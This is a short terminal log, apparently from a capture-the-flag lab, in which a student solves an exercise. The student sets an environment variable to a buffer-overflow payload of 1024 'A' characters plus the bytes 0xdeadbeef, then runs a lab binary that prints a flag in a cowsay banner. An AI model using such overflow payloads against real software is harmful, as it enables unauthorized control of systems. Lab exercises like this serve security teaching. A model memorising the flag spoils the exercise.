 Last login: Wed Apr 27 17:00:32 2022 from 192.168.229.1
student@debian:~$ export Q6_SECRET_CODE=$(python -c "import sys;f='A'*1024+'\xef\xbe\
xad\xde';sys.stdout.buffer.write(f.encode('latin'))")
student@debian:~$ /home/q6/run_me
 ___________________________________
< csf2022_{hexagon-neatly-jailbird} >
 -----------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
student@debian:~$